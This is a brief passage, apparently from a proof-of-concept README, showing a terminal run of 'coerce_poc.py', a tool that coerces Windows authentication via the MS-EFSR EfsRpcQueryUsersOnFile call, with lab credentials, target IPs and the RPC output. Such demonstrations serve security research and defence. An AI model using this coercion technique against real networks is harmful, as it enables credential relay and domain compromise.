 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'user1' -p 'Podalirius123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-EFSR::EfsRpcQueryUsersOnFile() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcQueryUsersOnFile() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$